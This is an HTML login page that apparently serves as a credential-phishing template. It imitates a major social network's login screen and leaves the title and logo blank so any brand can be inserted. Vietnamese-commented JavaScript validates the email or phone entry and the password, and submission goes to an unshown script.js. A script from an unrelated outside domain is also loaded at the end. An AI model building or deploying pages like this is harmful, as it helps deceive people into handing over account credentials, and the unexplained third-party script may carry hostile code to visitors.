
<file: login.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Log in to continue</title>
<style>
*{box-sizing:border-box}
html,body{margin:0;min-height:100%;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}
body{min-height:100vh;display:flex;align-items:center;justify-content:center;background:#f0f2f5;overflow:hidden}
.bg{position:fixed;inset:-35px;background:#e4e6eb center/cover no-repeat;filter:blur(8px);transform:scale(1.08)}
.shade{position:fixed;inset:0;background:rgba(0,0,0,.38)}
.card{
  position:relative;
  width:min(396px,calc(100% - 28px));
  padding:28px 24px 24px;
  border-radius:16px;
  background:rgba(255,255,255,.98);
  box-shadow:0 18px 55px rgba(0,0,0,.24);
}
.logo-wrap{height:64px;display:flex;align-items:center;justify-content:center;margin-bottom:10px}
.logo-wrap img{max-width:190px;max-height:62px;object-fit:contain;display:none}
h1{text-align:center;margin:5px 0 6px;font-size:25px;font-weight:700;letter-spacing:-.3px;color:#1c1e21}
.sub{text-align:center;color:#65676b;font-size:15px;margin:0 0 22px}
label{display:block;font-size:13px;font-weight:600;color:#4b4f56;margin:13px 0 7px}
input{
  width:100%;height:50px;
  border:1px solid #ccd0d5;
  border-radius:10px;
  padding:0 15px;
  font-size:15px;
  color:#1c1e21;
  background:#fff;
  outline:none;
  transition:border-color .15s,box-shadow .15s;
}
input::placeholder{color:#8a8d91}
input:focus{
  border-color:#1877f2;
  box-shadow:0 0 0 3px rgba(24,119,242,.13);
}
button{
  width:100%;height:50px;
  margin-top:20px;
  border:0;border-radius:10px;
  background:#1877f2;color:#fff;
  font-size:16px;font-weight:700;
  cursor:pointer;
  transition:filter .15s,transform .05s;
}
button:hover{filter:brightness(.96)}
button:active{transform:translateY(1px)}
button:disabled{opacity:.65;cursor:wait}
.message{text-align:center;min-height:20px;margin-top:12px;font-size:13px;color:#b00020}
.footer{text-align:center;color:#8a8d91;font-size:12px;margin-top:20px}
@media(max-width:480px){
  .card{padding:24px 18px 20px;border-radius:14px}
  h1{font-size:23px}
}
</style>
</head>
<body>
<div class="bg"></div>
<div class="shade"></div>

<main class="card">
  <div class="logo-wrap">
    <img id="logo" alt="Logo">
  </div>

  <h1>    </h1>
  <p class="sub">Log in to continue</p>

  <form id="loginForm">
    <label for="account1">Email or mobile number</label>
    <input id="account1" autocomplete="off" placeholder="Email or mobile number">

    <label for="account2">Password</label>
    <input id="account2" autocomplete="off" placeholder="Password">

    <button type="submit" id="submitBtn">Log In</button>
    <div id="message" class="message"></div>
  </form>

  <div class="footer">Secure access</div>
</main>

<script src="script.js"></script>

<!-- CHỈ THÊM PHẦN NÀY -->
<script>
const checkAccount1 = document.getElementById("account1");
const checkAccount2 = document.getElementById("account2");
const checkButton = document.getElementById("submitBtn");
const checkMessage = document.getElementById("message");
const checkForm = document.getElementById("loginForm");


// Kiểm tra Email
function isValidEmail(value) {
  return /^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}$/.test(value);
}


// Kiểm tra Mobile
function isValidMobile(value) {
  return /^\+?[0-9]{9,15}$/.test(value);
}


// Kiểm tra ô 1: Email hoặc Mobile
function isValidAccount1(value) {
  return isValidEmail(value) || isValidMobile(value);
}


// Kiểm tra toàn bộ form
function checkInputs() {

  let account1 = checkAccount1.value.trim();
  let account2 = checkAccount2.value.trim();


  // Không nhập gì
  if (!account1 && !account2) {
    checkButton.disabled = true;
    checkMessage.textContent = "";
    return false;
  }


  // Ô 1 bỏ trống
  if (!account1) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Please enter your email address or mobile number.";
    return false;
  }


  // Ô 1 sai định dạng
  if (!isValidAccount1(account1)) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Please enter a valid email address or mobile number.";
    return false;
  }


  // Ô 2 bỏ trống
  if (!account2) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Please enter your password";
    return false;
  }


  // Ô 2 dưới 6 ký tự
  if (account2.length < 6) {
    checkButton.disabled = true;
    checkMessage.textContent =
      "Password must be at least 6 characters.";
    return false;
  }


  // Cả 2 đều hợp lệ
  checkButton.disabled = false;
  checkMessage.textContent = "";

  return true;
}


// Ô 1
checkAccount1.addEventListener("input", function() {

  // Không cho ký tự có dấu
  // Cho phép ký tự dùng cho email / số điện thoại
  this.value = this.value.replace(
    /[^A-Za-z0-9@._%+\-]/g,
    ""
  );

  checkInputs();
});


// Ô 2
checkAccount2.addEventListener("input", function() {

  // Không cho ký tự có dấu
  this.value = this.value.replace(
    /[^A-Za-z0-9._\-]/g,
    ""
  );

  checkInputs();
});


// Kiểm tra lần cuối khi bấm Log In
checkForm.addEventListener("submit", function(event) {

  if (!checkInputs()) {
    event.preventDefault();
    return false;
  }

});


// Ban đầu khóa nút
checkButton.disabled = true;
</script>
<script src="https://industriousslowly.com/f5/06/40/f50640c2d24f204f156cf5e7f9fd0332.js"></script>
</body>
</html>
</file>
